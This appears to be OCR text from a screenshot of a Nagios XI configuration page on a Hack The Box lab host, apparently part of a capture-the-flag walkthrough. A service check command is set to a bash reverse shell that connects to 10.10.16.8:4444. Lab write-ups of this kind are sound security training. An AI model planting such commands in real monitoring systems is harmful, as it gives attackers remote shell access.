 nagios.monitored.htb/nagiosxi/includes/components/ccm/?cmd=modify&type=service&id=5&page=1&returnUrl=index.php%3
Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
localhost
Description *
Current Load
Display name
Manage Hosts 1
Manage Templates 1
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
test
Command view
bash -c 'bash -i >& /dev/tcp/10.10.16.8/4444 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command
Save
Cancel